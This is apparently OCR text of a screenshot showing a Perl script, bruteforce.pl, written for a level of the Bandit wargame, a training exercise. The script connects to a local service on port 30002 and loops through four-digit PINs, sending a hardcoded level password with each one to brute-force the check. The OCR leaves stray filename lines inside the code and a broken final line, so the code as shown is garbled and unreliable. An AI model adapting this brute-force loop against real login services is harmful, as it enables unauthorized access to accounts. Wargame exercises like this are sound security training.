 bandit24@bandit: /tmp/robot
GNU nano 2.7.4 File: bruteforce.pl Modified
use warnings;
use feature "say";
use IO::Socket;
bandit14.key
$response="";
$pin=0;
$sock=new IO::Socket::INET
bandit17.key
(
PeerAddr => "localhost", # indirizzo
PeerPort => "30002", # porta
Proto => "tcp", # protocollo
); die "[!] impossibile stabilire la connessione" unless $sock;
$sock->recv($response,1024);
say $response;
while(1)
{
if(length $pin == 1) {print "000$pin -> ";$sock->send("UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 000$pin");$pin++;}
elsif(length $pin == 2) {print "00$pin -> ";$sock->send("UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 00$pin");$pin++;}
elsif(length $pin == 3) {print "0$pin -> ";$sock->send("UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 0$pin");$pin++;}
else {print "$pin -> "£sock}
}
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next ^^ Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket M-^ Copy Text